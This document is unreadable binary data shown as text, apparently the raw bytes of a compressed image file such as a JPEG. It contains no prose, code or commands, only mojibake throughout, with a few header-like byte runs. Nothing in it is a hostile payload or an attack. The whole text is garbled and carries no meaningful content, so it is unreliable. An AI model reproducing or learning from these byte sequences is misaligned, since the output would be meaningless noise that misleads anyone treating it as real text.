�W[�o�'��C�1�ՀE�CP�����o��]�>�/�O�e�6�H/� �!����T�f?�ɕ�&�L�.BN�; �A�9���?���kՅA`�p$n+G+R��2A�a�[��8r@� %Px��~bR���L���FE&O��pgl~�f��z�[���Z����+R�̩^.r� 1�����!P���q*P�a�1��0����T�[O��C�=���1�����9���J��B�&�Q�8$�����K����C[a� %Ӟ+�@��W�~*5�JN�r�a&��+TN(*7]r 皀�����<D�)ڥ�����c���kX �����&�x��R M[m�����������#ڶ.�AG�j��څG�NK��0-�#��u4-"位��MGD���e]�T�t-g����aA���6�>���;h�X�i�l�;\?���������f���` Ap���&�)���#�:�y��G@E�S��� 4���ˆ�(�Z����m
~_x����Hc�D,��Ô g�h�w� 
��U�.s�VO����U�:;���\u8�w�X;ߚʽJ�����&Uz�Ar�ղ	�]�� ���v���?l�d����G㣐I��}M(>;���%veb�Z�qA��8,\/�c�g���q�AJ��^(	��"��CJ V��[�"�;�=���kC�@���0�w+�o;:O:i�������r��ߖZaS�ٔop�d�]K�u�"�����B7����[;k+��WD���;��Yj��ۜ��e�>Ҝs�����'�R�-��Y^����F�����\-�E��(�*T�6�m�L{�h(���G[$=��E���għ0by��%Y���-ƺB�K���&�ϊ�ʭ��`��R�#

�|�>�,��q@�N��}a��<K,fv)2���_⒌4,�Wf�Vص��5V���U��������=���Zԇ$U$��[�Q�(����1x� ]�]Cf�]�o��MxD^NJf��+���PJ5����#�ڷ�iX�̪��%����E�pjh2�
��~�kQ�FB��L�C����� Eh�6�,^_�����+�� E2���m��8�4�eU���Վ\�C���٣Wģw�����т�_��y��T��w�N@�z-�_�T��CAV��xU���kk��%|��!�;��*�%Ǘ�(˗�qD������*�y��F�~�Vz8&��^��.|�_��*W�q6�)nx�Qu�I��|TE+X�_���S��ʭe~�b�ߗW��~F�tMv_m�P~��A�p��i��d$�8�lm��E��=|�� rW���UE�p�y�y@�7�a���Q>hGe���UXg-�D��1���iU�<7V�8r��A)mJnO�'d��©�V����8U�ee�q��w����߂/��r4R��\��JG`�]�2--�����k@�*���yg��$A�8��+mM�.H:0�� �L�h2�Uv����w�P�'�� �"�<�Һ5/{�o03��d㩲���+~�@�1�=,��0�P��l�ճMt浹��|�~nfH��)�h^�Z��-��+9J�/Z�Q@X�=<n�r �r�A���罞;[ 4�pd��!j�ڌ����M.�L�ڧ5�����N����Ā�@���ר�-�%tu8NڗԘ*�э���l�l�|�qlkـ������0V��(�bȝ?,s1Ȩ
�u�1��W�|�����V���d�'G|�#��7�����፬�X����*�.���Q�3�� �c��dl\S'�2�`�Ԧ���t�A�.�۪�"��0l�[_�5�_V�W\EKY��M!��\^g)�Y�1�F�����Ϛ�w����^>h2�����c)Υ6u�
:!���IB���F��2��~	O�>��:9��ɋ�=�{���w ����Q�E���XpMy�X�BR[uI�@��W�fɸ���#���BP����
��S4�a�͚?��Bi��=I�.�>W���6Zh]���`V����YŮ����"�@$�.:�P�@Yf��o4_�TR��aZ�j�[
�k���l�� O�����%*>G�d�����1|А��o� ��� ����:?�0Ҟ�C8�ުb�+���G�L9�(U
 -( �a(���ES����M�wV�U�^�g�̶]�_3Z�V�`)�����"_ u��*��^l�h�� \���������wr�>*@|L,������L%b����Y��(=m�u*��Û*;�4Ge�Y�B�4�e���Ql�KW�2�Um7����l��R���t�X��أ5k���T)�=#x��@[��cG� ]�[���G"�,���� �%�tg������/�D�i�]�7;�6�A�D�m~a��xF��՜Ш�,���I�B���Oo7��]���*���Ѵ9�p~��qXq�b�箚�5�$Y�����,�o`s*�hhGV¤E(�=�~	h��is�Y>"�{G?�!�;����w��� �A�q�z8|��/,_����s����(�	�=J���w/�>���<b��˚&Æ��!�M�hN���D�ӛ`��~��� |"�t�+c~{Y��)�:u�����nfʻ�%{�z2v�(!謜�
S�](��a�S~]��
�0~�T��LTU�?�w��9mVNؘ��=J�
R#捀R��b`�\3�$ 3�9�* o"o����*E�(��{��"1}��$�pFY��ä�[�̊�I= 	B8�x�� )XļQ ����5+��^Uk�n`v�Y�vf^o�1��A��'��~J�O���)�)*
�1�5� <��:J�6�����7s�bcX��;`i����W�yR;�7���R��;K�G��������=.m �-�m�0d`w{C�sL� Kc���y��[���Q�.I�_�>ڼ?��7�%���ɠ%���L�hz\���M���i��~*f����V��㢤[ �^	ny�S���j/���� \Z��I��';�sS&۫f�6�W�"t^[��M���4�5}�.�⻦�}� ElFlu��r� ���p�� ��[��0��[q�(��g���P�&�W��4�
����Y(��5�73�u�����T��:q�e��t�a�K�Tѱ�^�T�㔜46;�L�"ܤ|o��)�T3����.�!���H���1�C����\��{�(  }bSʱ��s*����)@�* |�0*�͓f��|%��r�ox��.|x;�s����%��t���	�k���`�5Ń�عo�����}Q��6�N^}%�u�i�֡���u`3�7-��gmhJt������ب.�`�&�X����=.� ��Q
��R0��*�dK�{�k}��k$Z�������%+�:��o�=�̺�~�!e҇�!�_> �Ԡ�΅�>z}��R��<�5m
�e푣Q�[�_]�Ky����x�S�	}a�'�׊	I�?J�����A����2j�d�ϛ�S��h�R���|�7/�Qj�~"�#�ׂ	�sa�Ɉ���/�U�u�q�B-`<�9��CR�IM+�,��B[�>�-|���!_�=0�HЁ�yR8��EJ�{�VX�ۗk�9Y�U)���*dZ.]g�_��u��*�A�l�oı�b�~�Zl[�r%Ɗ.&�n�|�+��=�v�_�����#���Yoz�TV�j�6��"��Ǜ�Ch6�h�k�+�Ex��f��<�Y�a�Wo�ՙ�E�v����&��Hj-��W8R��M]p@-B�"��do$�-+vP"��0]���RJ�� 1T�b�����U�Q�yV���<w�Jȅ������P��u��^.[P�E�{�ǯ������9{^����x�Q��8*Ϻ�[l� ���Y3%�z��\ 
�-��_�f��x��0;Bn�^1����M�{瀇��\o��Y�tΔ���rt�pv������)���r޻�<��(�U��4A
��}~��YC	@&Q�-�f�v?%���x�y��*��%�BH�3��؁d���	���h�O��H�%�
�f9M��g�-}�����x,��H"����˗���8[��bK�te�/�欭�bd2!��b�h�Ȥ:����R�<o:�Q�}\���f2+����1��?�ֲ�Ϸ���[E�f�� ���f���1+�>��N]e{��gD#w7|��$	)x�M���ᑠP7`mo�x4@�,���o(��X�������;ato�a�us�5���r���}���uq"#U�,��1��4C�.�J�t?��1n�Ky
Gؑp�I?
�t,UWZN ��fg�/�^FQ���h/WC�� 8 ���6����bQ:�;���)k���+��b�8�7Ts��#N�)�eHr_�b�B��ʴ�,�@ؗ���D�V��z�\�f:!�0,�XS�3�s��L9��:���AXW�����Z���DPtRb��]G�n���~�ȿm�h�x���@Bfd?��*��(FZ��}^ �=� l&&-����-�u6��0t�e�Z_!.�>/�m��Gl�yi�󉶌::�v�º�<����K��">�c{9���t�9�B��+5��6E�9Mf1��M�R�-� �У��)o|���u��P�k�����}aw��4�⪨��"�H��6rEh�	L�k��ݻV��_YG3�R�;3|��[��Q�C��&+-+�"���*��7%�&?�����k��I�����o���V5�E�#s�_�ˡ.��~H1䀒ػ��N]ح%���rc<�y� ��^`.�B�i���3�&!�=��gZ%��"�KA��cC��͞�!�K%�CM�cq���M>�>0Z`z�ķ��[L_���kʙ�o�j]B*lO��R�l���*Dĸ��01T-q��e� �v��Z8?Q}��"�U$[ju��4�� F��q"d�D�ƙ�������Ջ��^B��U���!$G��4���g"ωp�X�����9O	pn�u��:4?Ķ�A0�W(P"�z�ْ틬�b�Gք���k��J��G��	gw�������W��� ����������J�ӄ�f�j6IPh��rW32g��f��@X^@�Sb��٬n
��:1���)�E�*d���C`@;3��C�ʛ�?���A^i�*��{Q���Vsm3�I�xF|�n�K�A�a���N�8;��;�wS.��:OWNЋ�^�Eۍ8�Z��� ܾ5x=��w`B�\��~l������BĻ������P��;���~�!pb�
(����t�	t��V�b w�0����|�`��BW���X�Letk�K-D./iz#��pk>�+�E%�~NX��3H%��r��у8�`iekٽ�^u�R���G9�'@���ev���x}!lY�#w�m�u^�&WԮ۲9��eO�^���2�.a���r��v]�a�L"M.9 L�\G���`�zM_HO�D��&XE㕀��5��J�_a&K�y�-}t���e��(Ҋ|q�
�ܰݫW�^���*������M1G"6��g��w�ߥ�0h���=�Z�Cf�N�:FS���u1�r@u��6�2�/̿2��\pu
S������x�٨])W8�W
�Ķ���`���Cĳ�s/��\B����nĹR _��.� l��������V4�wug
r��o-"��U�rsP�lCZ�*	E@��zA��(���4 ��Q�YZ�s�����2��A_��FT�������,��>��ztma�p�lD�u�x+_�u|���� )��s�`=�.�
=�Tn���!��E�5��r�6�/�1�v2.�_�-v҆,��l�;�΄��g��>�<p��p�Ӄ�9��
�3�!Q�E�@�><�Ҩ�L����P\3�S��~U�hK|3P1��Z�qS��W��(o��?i}��d��+��M��.DI�Mt���N�P����.��Ǻ����T��-ﰲ�{��-F1�1��T�l`J4x��ј�)�Q%��6-�~���J��&�h��V�%U��(��g��e�WxFU�)vK�c�jA��h�$�B������#hH̨Z����3:��T]x�~�e),/��銭� ~�
��;���^
��|��[m���w*�_P�u0&Lv�E)�"f��ּ�������'���iλ�98_�FC�ݘ��0�＞��Uq���Xё2�	��/�դ(���q�'~� �&%�����٬8�`�j>�e/�,���,�Q,{�d�ucW��	��hj��<��B��s����?B8�P9�V��$���f\�+�-`�p�#W�;������#`1��נ/'�vB( ���+J.�ǫܣ��څ��lj�>�i�^�.���X+9Z` ���A�W;m�P{Á��p^Vfՙ+�E���%g�3+����4����Ued��К^ѱ:�V���W�+�3�*��C#D�{���7c�}Ox3N�x'��-=�t�y�2}���d�0M�!&�w�)!�i\@�%T�ڞ�к%�ƈHAG&=��%��z�J�AG=t��&��7ٛ�u���咪�ѻzؖ0��ARh���y՛�:�%U��8��QÂkG�a�w�����h���٭�cj-���Q.�f�I@����t6����#��-�(%�Zܺe���� ��sL�,�{M�O-��;���~0����	f�!3��E7TT�C��:/8�(6�� ��ݎ�|�CY荡�� 0Y�ΜP~ޭ	"J�T�Ǝ*�C	f�X�Xs�B������%\SCY�Vf�ܦ�y�;�3�_�'�\V˽E?��������eE����R��z��i;����a���\�:��b��nd=��]��jeBV2����6d�J�:ü#;�N�C�H�2t9	�+��Nf�6V}>p_�:�)UtdkR�6�O�!2��)��s	 ay������b����H
����i�Ɯ����^1-�[5��ڙ�P��������]i�u´��cBFU�������o�H��[�l%�Y(T�-���@(U<)-��.[�d�_2Ul���&qA�>]߂7oD%�� ���~jZ�
�Л��xy���sۻj�H�����.���&~:��u�\l,+�4q��/ D�Nh�l�؄�|�������C�{X��Km�o�~��؛0�����;�(͍En���e��di�\�m��׉I%������TF	�V"-e)�@)�%��\,PV������ ���_qCh��PTW�~S,J.�~��x�m��.�\����y�R��ZCx�g�"� �$��|w���u�1r��\@��+��/�
7��g����U�ߜ	NUB���|Ur_�c��h	��0O�[��S��H�bQ��%__),Һ72B��_�ȰQ�X���p� �ϙEC֊�����N
����~Qʗ0�} �a"ԥ�Y=��H��Q^���K��!��O�q{#�Z¸��Fj����<��]i�[h��T�	/�x�w�P�_^��b��5���9#��\�fH�������0�E�Z�.bPh.��uL�f�v�9��XN,�|�B�����-�U�#�1�O4�xQBZ�Ҹ�`���?.�X��)t�%6i�'=�KA���U�K ����"03Z�����F��4ye�-�����{�b��C���Md��d <�O��3fiE���R�t�I<��+ھ�e:D���ÇGk��fd�@_W/th�<��Ɩ�~Tۺ?/��;w]��0�.���J-��"H`�r�V�wK�� a���!e�����L9�t	p�lX�e�l�6v�؛�rd<4�N*�ǚ�[��+.H�XGK����?U�̺�^e�՜��&��U�Jy�J�{`�D6MD���F�Cl�T�@�mnf����q�'��Ҹ��<:�>���]9G��=�U�ㄳR���R�o:�$1bo����=(*Z�\�5�X��� Wt̤�N<����V�	O��̹^^�e@�c�D[������ak���)��@�g�@MS}��0��?�X�+f�.7�X�����3���J^��U=��ӛ�$��T5����bZC�_��\���	3vUm�����/����2�c~\^j̭��7X pO�L� Xq]C
�T�8?���&_��2K� ���Z���v@<�B���~�&�����1���[��i!�gV�ʪK]w�Q�lW �Td���5��bd[)+b��i����p��*j��x���5�ڵ��`�5`��/���/�,s����( �dI|�v�w;�R&�@n:��� r���Y��W�j��;�gc�A�����M��D����CK�+��u��Ä�?D֌�Ʃ�G����f�X|�C�\�5ȧ�M�s�����]�q:�u��SAo�˱p�2���r�� ����e`�-1Fُ`��"�콶\8��6Zw��*�[��ZX46w�*��N���9��Z���M8�=�
h��ﲭ-U-��%tW(�j��pZ]EtͶ�c�؆�Prh��hL��UPA�~#�cS"��7��������e1ˇ�Щ��-�Q>BDnr��:u0��q}�	x����b�-�Q�08=�x��7薀t�9W%�n࿍�Ci��ܦ)��-g�O8"�,��˖��VӖ�X
\��K>bP������!Da������+7>���@,�W'n��Ȍ� A�2&��g}9��V�E%*�{:b4�37�!���"��Q�m\�^��^q��B� ��E$o5��2�������*�� Xэc��Yј`ʁ�L��:섾��y����� .�L"4�� ����^�Nhp��Ȉ8���^M��}�����kX���^*��+��-�To뉏���Pv,4��)�LTMG��&0�2Xo�z��^AH���!��%�cL�� �V���G�c u��C�c���ܣ2��b��+��_�\������#(�� #�Vq���ȿQˬ��4�\	�Y�t��7dЉ�"k�j+R�\mT��HF**fE!)�h�L(`��ahޅ ���+NKZ��UJ9 �.{��e�
9]�@�nZ8�.01����E�t7�	�HpK#U�d����r �]bO
4PЌ��BEȰ��]	~o6,@�Cq�^A-�S�����h#g\K qr���|AK���2�r]G�%_}0+L0[�W�?)��:=5v�8�����ŕߜ̑b��8	�F��S?N�IF�(m�ns������U.�%`qqp���i-I�Own�+�'f��*11%�4C��������_�81�!�k\9(�X2��^c���[��C�Ũ?!��P�##Y�yg�� �*�/hjEM15wynz�%6��m�l�Q�dd�+��f�Dro�
4��&��hv�R����R����PJ]�����;����TB]�ί�?�f��{�`B$*����]pگ�@(u_�nضS����+�i�0�Zښ��pP�+��X!t�< �Ă�=�0�_9���ε~��`�ꈮr�p+U^t/D-����"�F܏�+R��-�k^/�6-��c�X��o>+�.�ko?����Z<Z�([��C5Jܪ������_C-=<ya�W��C2b��nX��oͥ�F��E��b�*�k����S]~�yb�)��V �e�l�=��t�-�&E��U���a��6]c�\��,�1�?$\=/dr�����"���I��@h�p��[mWڨ�b�bM�.�4� I�j�"��5vg��c��8�P����"b<�
���<|���`%"/KQ�fQdH���"�-��s��GY�e����f 6�p��h��7f�b]1��Vf����iC�`�a+ϼ�ד��j�VɾoaL&����`<TKz"Iv��w�rj�2�3��[�0��VhmX��Ɵ
��,v%�O<p�3�̵߁~|W�ƥ�mF�A�h�ǩj&a�.#�4b!��N*��d �KR�����n��Et�X�;��{bل�=F\&>ŉ1bd)Ȯ��&�a�Uc�f��v����>�>�t!��y�ęڭ�g�,ԷFU� s�K��~?PC���Y���z�8zf�Qr�Kx��+�ۘ8�
`�QF��x����l&%D�����L��'4���=C�����&����(V/��X=��1��?�tv~	CG*^�KCv�۔���u]�	�s_��e�6�g�ђ��7
��"2��j>�8�5N�5z�K<nk�P�(U�7ٵ���>� R��Of<t�̾ %�;�(���<�b��t���Sd�o���--�k�-�+���h��]ִ��t�C����}�gY�#�j���3^������(���~�a�.�S@m����RC;��C���	D�$aq���� ʟ
�DVf�e���W�s���RȨ*�y�A��ɉ���R�ז]�|+�_�̹V+���K�G7�=�b.����'�B�����4��т�|Kn�r	��~܏y��@��ʕ<?b� � ������������K��f<�0��NC����Z�	>µTʱԥK��D������,�/�4zg��"T7�s�fb������UTa�6�a���b����="}��U�%�5P�U���5�'�h8�O�UUzo��]%P�5��`[�n�?���OVzp�	���H^���`'�1���\���� p).hh^�91J�&��t�9]	�M}�B�����0�~�����i�Z���㉶�]2T��oT�� ���
�0�� \�{��}?�O����я��Q��k���u�c�p.����$�,?w�.����髃���J���V�3+�r�[��9p��wu�M��Lv�%dڲ�;�����[9�Svf��TFA+��v���t�x_+�0�F>^#�Q�g�����K�����#���P�K��UM����>v���#&9���aO�&���캼�n��@9�±��|DEr�Ls2c��_u�"��G>�n��3�3k�+�j;f}1���0T)�2x"�����p6~�pK��<��=��W�a%@���b1Ļ�`�֒`6����'��P.**J�(D�!�;H,�5�	��8�i7�Q��� ���
�[�j��M@xG��|�!<]
��R(��������w0:�Z�m�<
���t�Jf�q+�"�>-���=S�s��ͶpV�3AY�؏
����oN�aU�.>i?�b*�ͨ}�⠁um�v_�`J��&s����@0.wZ�S	���*��+dfb-2�Um�y#��(����s1x(�d�e�l�[,����H48B�{����`��]�`��"��i7���{VJ��� �3���Y�WL�+��c�c�&/��.dߐ�/ވs���zZ��4�y9�	x?��&��� �/C�v=�\����c�&�?l,ǖ`�,*��_��e�o�ɳ� C�T�B����=M\&T�ưy7�+���2�x!Nm��5��A�B]�S���?|'��H��}c*a_U;*�ܨ�������PaS "c�@.�Yz��#0����]FU��l`yE9����Y�B`�E�&L��������b��n6|��d"��n��y���������M��u1}���"_�"U��=G"4<�pT!Q��qy|��A��fW��veSm��]eZ�=��Mr1����-�& �C$�6�ً!�ƽ��m���>{�@;�t�D�8����A}J��	@1v�8�\zq8?3a8���k} z�ix�P�|��yP]�b�P�ǜ�{y<�+���y&0�i��qnp�
a7k��R�xQ���UܶA+���1��yy�U����F�������L�rc#�z�J9�*����B��������(���x��j����C�YNy�fE~2���(�g�<=Xr_�������_˭��ֶ��޹!�5!|����?D�[��ʾXwo*��ˆk�Tî������W�?YT��Ό�pG�
�t�XX"����[���"��A���\
�1�>V�ᅮ�M斠����μ+A�9�T��F�\�R�-���� �]r�!uƺC���6��1/����]B�P� �g2�|2����9��	�1�$��$_2J� ����'l��<��o�?"�qx{���d* 9��?~��Çb����� |6� Q�?$:���� �*=V3�&N�b�*3����cl=M��t��E�p�3�j��3w]��j�Z
��&����/��(<nL'r�)��)�v���!.��#&^	�Z�Q��� ��&�3Փ1���_�1� Z	�eqdrK��`�L�%�K�w�=�-i��1���X�q�ٙ������t���T_���eᏵ��[^��e�҅-X�z�ԡ�1�C��`��g��Md�VN��FiZ�S�a@T�,��~5*�ky��x��A�i��4�s��5����WY˹[�VT��W�0<|4���yK�M}��8#L�/'��3���k��
�����5%;����)S8)��!�а.�
���}/Ex	���/m��&�ZW�!k�##�*��Y/����aC|�}���0
���
����π�҅U�@�B�8�oVp�Dh@��󀲳�,��H��9'Y[�����cS���)�^����<��X��K
�ե��Q_^e�7<���6+	�Da��*ZAT�G9*��cE�eɮ��e|��|F�.���|A=�<�l*<��|��6���d�����2�,!&*�iܷ^���!J�[AQ�� �n�z��5n�� ��Z�=�	���u*T����#E���J���9��uwQ]�:+� �O�L���Z��f��������p�B��z��{\��ק�PZ�?��D�{��ǌ��_g�/d��&�C��2�ڡ1�x�86����_�.���o�����6�O6�cG�W����.�I��枏e�=�)�X�~��<T6��*Ϥ��.����������<��,Lt]�gǘC(��9�Qt��
���W~fa�wjW6Q�w�E�����5�fE����ϖ'',�(�P�X
�^[��ɭ�����Y�O���+`*�&G����(��z��Kh� g��)K��J`�+��ZM�BspL싸A�����W1��u��J�6'>!o|��g}�q��#�7�b�����H�*�SN���������0a/4��)����7�����h"�\�W8YI�1M�WT��(����k����@~`O�=��N+�e�)���?0|Z�� Q��U#��K�Kt�j�' �T)KQ�y ��4 ZXe� �q�z��X���C8yP��c�q R���tɋ�Ʌ��@����"X��x��9���K���{a)�̄�x�Iok�N��÷�g$_	��Fl�Pp>��0�����d�sG"b}#�,��P�-��#�ln���xp�����*��ɥOA4<�d���{�nv�͝�(�.4�}%V��sC�	-g���/ �G�6EFJ��j�L���Y�6�6�L�ĖD�n���b�R�:�=��xح���S�2AR�+5B��h	� ��-#��*b��yi3fK�(�B��a�Ռ=�|���й*� �2�0�$�qQ+b�����ˮX��Ǻ�&�_�q3\��;:�"2�7�O�
�,�G6��"��oK/z<?�s&*Ƞ�9��(Z���3�ҡ&�hɅZ3��A/m<�e!�.2����>ۯ@�u��0��B��@x�18�U�P�L���`V^x���:����<������6��<Y
4�� d����ܡ�k�?��lV�prkM�y�T�|�T��*�����4	������4>Q(�4�k�N.W��5i�����].�I	�4�摋Q�Ơ-�^w�,,e�9���"<�W��UVf�B�|ete���1�6ڥ�!�*. �6�QV����������Vy��s;�6;L�JS��H��1�?�+�"�|�c�-7�m��YP�	�z���B_���y]w��>	�3[�ݮ��
��v�1�x���`�7,I
}��� �#;F��r��~��j��[�+Ke���]t�5_�3{�U�A?4F�t)�$2[�[�C+���L��Sp$��šV��ل��|��z�Ԣ��������� u�8�$�op�?�&��.8�,��`�t3��,%��3�����C8��S?W��,�Bt�%�MTg��.����d9>��	joB�	�+w-ҟ��	O� 	al6��i�6�Q�w�1�V'�!�Jt4?�@@�R��H�el�(m��h��)t���y7�;��j��W�6� �  *,�q�yPg� r�H�Q�z1Z�2γ0r����2D��KV�]iܤ�
�ɺ*���U!�rٟ0�Y�\����lp�/�yMR�#���e�=�.W��?��㯆-��� �Q���c��[��������q`~����� '�� �,�̌.�e�QՖAʊ8ҽ�2��kd��  ��Ё�9| ��k'����G�_���)Cj���';�����J�`�h�-���"�e0�xT��Z���@p tT�v^�)F�04����|qg#��U�Q��F5RSi^�K��#w��K�
��ј��1�{=;&t]v��9��j��s*�Hw��$as�PV(�SLw�Jly�XH���y�f�����T����gjx?����6=A��xH�\9|�`;a�>!�eZ!DU��g؋��W�P���).���s|��~�qN	T���z�.ANȚYΦiJG!bl������ֱ�v���]38[S�b%Q���ϋiZ��!:}��%sAF�*�z��|A--X(�22���w~�2w�[�
�3�4^U�Ki���\��Y=�ċ�.-�`F�ߡ6{�` ���J���S��i�mB��r[0 E7Weu���h�4��{�zޓ/���AX (�(�KD��tb`�ɕ��ܦ���{>H�.����@dY�FJ�FJƳQ�� ���hy�r��o��mw["���kPB�2 �iL�]x�B��o\����@�c�;E -�`X�ح)�Ø`
Ð���P���c�	v��N'2��u�c*l�x;�'Oi�i�� ���k��I�eW�Fm
�Ɨ�H�U��8x���D��|�8�H�T�}8�;k\�4VY@Q��>���ڨ3Q�pP��0)bT�U�H�G���;o�+��K3w��a��5�$_d�%U<\���0�j���j�^#�@��L�����h +�2��g����b�L�y0n6�ڋ�n�f���%ϑ�܉���>ۨZ��2����w�jP� e~Jԭ��u+��np;a�w���
;��[&g�2�����z���[�PY�`�p�h*.�pQ�R�[��ܴ�b �⸖�5��E/�+���qH+���"4�ſ�,Sc�e�>PC�$*��:��2� ��Y���Æ����D�Jth�]�"i��8�[��do��>fK�7S��x�k�ˍ�Z�<6S#��&�)fa�f [M�\9�E��7���R�l��/����:�7�#���ڕ��H�ynت
)���%`�%�*��_9��A1��/W���lCǛ�K�W�9�]MРaͻH}VeY��]Z*Œ����;�	way���JӴ٢���Дd�#��bbغ1��x�[��	2YW���-�D����2�[_���L��`ۛ���G��5�ʞ=*PʨS�A���POt�����)����B����yEB��X[F��}
n*�d���s�  �
�	�]�a�J6���+d�j���nQ�L���yc���Zs�;����~a��!�VD��X�ǲc��6F��Z7�-(t�q��jg֦c��wTz�*��Q�x�@1���EDn�q�YK����#��I��UU�𔚸�����$�նa�p��[����f5����p�yNYT�u`@hm�w^�L��WZ���E��/8ߒh�.�9v#04�j�.�#n���$]�	^�<���ES���G Y&<��k ve��ڝ���ӈ�?�@���&_�!�������X�7L�|��2�&���x�Q�sVa��-�S6P�b�t)�#��l:2��� &� ��y��q�_�g_���~�?����������:������?��_��?��� ����?�|����ч������~/���� ��a���~����?�����6O�{�����_�O�?9���Og���'>ɳ��6N'�� 00/�� O����?�� �� �����?��S��� ��O���8}F�����lFl4�{c���p� ����� ;     !1AQa"q 2����03BR��#C��4Sb��c�� ? ՜�X���2
��������k@�e@�qG�A��i�u��"9�<}Y���Q�$��/�E�ż�=�'Hvj$�A��g�Oe�&���\W�%���������
��~�HH���^�m�� [�Mv)> M�kC��A����,"�6>�:���֝�^[��F+�G�:�߲k��?�����~�hsO�y�؋�V�MZ�ӅT+� �翾
�X�����j���8�6NhF4��$�602U*+o�(���}�%�q,|X�=2��O�X^Y �rAo��n��f����KNB60rk]۲18��a	O�"C�K��4��:(�j��{M��^h��VM��NG�M#��i#c��lB�
�öPpsHpt���xq����9�l��rP `xags�o�w>9����>��x�fmh�6;!@��[hJ���M iA����*��FP���� d����B6?�9�F26·�U^�mU�D;b���C?� �Ҽ�~H��?��xy��%p��j�.��# �����3��E����v[�|����Z|��[� ���m�l.�p�����GA�v|m�y�18S�
{+p���V��ZX��{������ �U�@�W���U""�B�Hr����&���:s)�8F�59�5�� ����u^4��_ɟt�5���N�|L�=G��N:g�#���Y�Ȟ��l���VZo��by����"��Fi;��De�#(���p��?�-��۰��"��J��*��Ղ�AE�E��!��S������������@���m�e�F뿎6�$eI�@���Rq�~�9�~^��� �A��!{�=8�h���>����M ��F���~�ъ���!lm���_	����C��c�TlkGaK���6(��tspB�EU�Qn�a�_�Sj�(0� ?�{+C8X(4��k�E���J^֊j�8�M���{�ot�=�E���𓊆/���2T�y�M��%:Y$>��������	�XX�i�SC4e�~`�,�>���eyD�i+�iA�M-y;��߲���牝ǳ0<$
���5��T�q�ec>�}Ә�(��
��)d#(����ԼέA��9T��;���!C��/'�6;@�����u��y�W�i�G����K�6D��vRqSK�?χ4!�ݏ�@BßP��љ��om���H���>��5N��aC���^s����� �c�u9(_$�::ӧ=NQ�h}Oέ�E�V�ߚ=����Oc��pD�n�s�>�h�0��Y�G&�S#{�4_�Qpᙐ��'>��q�ց����ge�V�1�Sq�G��z�~#3��~e9�y�:�tM�C~���D��ky�<�E����D�e�N7Q@�;K�]�(~�H=zaoMʃ�\,d�J��6������x<��`�L�9�1�y,�4;��n�>B���ݨj���O�
p)$ao��#2b�d)as��#���9�m�.� ��@��#�i4ZA\<�{t�M��q$�5���x��;�o�;�w��{�5M��9�?�Z�6���xX�r���N����4�H5�� BS`n�v����p� ⥯.�?��*�B�w�Hzl�1D�1�� �j���L,9w�7�/\$ϨE�#Y���<����� ��i{�u�	��A�4A��!���I;�豤4u�V1��p�k57�n��$$R�Y���-p��������m���[M�������C���/u}<sTB�<6^�Q�H�����Wu|�Aq�,�M��#�G�WºS\7�� ��C�YG��� F(8.���֞����̌/��LGKY������.;�%ի�%;S6#ot��X"ǱQA$�"��&�q�Y�Z֊h��^�\w
Z�9�q�G)K�R��ͺ"�=��e�Z�v���r	�{;�@��#���Z�����7���H�3;��ZwP�����L%p� �C`����|#��K�<�uvS֊kh|�ph�
N61�z���ItL,ƫ�	�Ǭ��S���G��%��O�I�ӵD�L��N���5��C증���e?���lY\4R��/��v�Ke�sC����8m�c�0%$M��ش|�"��jsw���K���i�W0�-6�>||��'��HÄ�i+��{x�$[�f�+���^�M�����t��֗tM�u9��#[<T�Z���آ�1I��q0�,�퐢�/��u�ǯYFh�h�Z��|n��~%[�icϫp�����]ѱ�����l�Lm��{.���'�{�z���4��5��48lTщG~JH�F���
�wC�����W�i Y�U�j�`���͍F��0�-Mp#���{x{���F��E��.;���O���&:���9���jyY$ ���iu4�H�YШ��Ǥ��ɯ��|1���B.dm� _�a�?���#��7�������]�sg�C���_4å�C�l���[+F���(�S��c�������I�z�m���;$�{Np�Є8y�+=B�!�q�t��a�[w�'08wF3B�A�c�^�������)��q����lã��Қ��c�+�Ɨ���f���Z��`��O"���51�n�Qئ�WJXČ-?�c��LrRp�k���S8S��q�t�,͈d?t0�~�1��q�EC/�/�e�r����t���6<��KZ��P����)X;���H6v�i���m�H�d��N�����8�?>�7����ꪗ��Sš�6>PpG���
�a�,W�@�u���XM�I
�흷�ж�&�ǆ� -���z+���� Y��nN�p�o0����ʍ�;�~�7;Q^�xK���h!�Y�E�0yR�ڇ
������N6W��3�� Zl�i���j~!�v��m=�Juo��Ԍr����D��G��y h�xR���#C�AN���I��ϭ�����C��7�ϲ�x���� �G��9"����q'���g�O��r����?��� �S��˗�O������O��x��Ӿ���� =      !1AQq"a 02�#BR���4S3r��$CEb���� ? ��W�dtDn�W���U{dy䦞(�u�ʨ��rZ�+:Jd@f�絢��o~9-��9���^�����Ó��^׵�hwXFȵ[�'
$�荴V��A�,MY+B�+����Y\���+-�`.q����@]�f>ȉ%v9	7��k�' �,A�>#[�Ȇ������O�=V����ʸ:�\X"��+�A�j��yX]fae�V,��9 o������\�Q]"�3�5D�N����ɱ���S� �$ܢH�\Y]������+/C��Ӓ������)���a���������iՃ̣�4q�و����ph��e���+�E�dZn�F��r(4+�
�_�|��V��.��Zh�4q���T��K 򎻔؉7z���N{�\�.�w	%�a��V�z{����Uun�O�}AQ�!S&U�#��?g�e%��=�d�ֆ�4Y��D5��K�P��_��]��W"��\�;/�[�����ֳ
�+��Uk���T�GvE�]�s���y�k��I�U����,�VG���}ֺ{��4��O{� IT~��	�3�=sr��_����0���i�(�6��ƀ6�+ѰUR����.6ny�A_��#��HƢ��̕7�a�t��c}�_h5����$yK�.��x�H��.7Y�uW��P���Yl���U`�6Y�r�������g]��zɪN�z���ڧ<4X'8�_���=�Ry���669�: .J��_��at����?�Q�%A�&w���5=;pAXލ r�S��2IZ� �uN�rO ��b-x9���P�
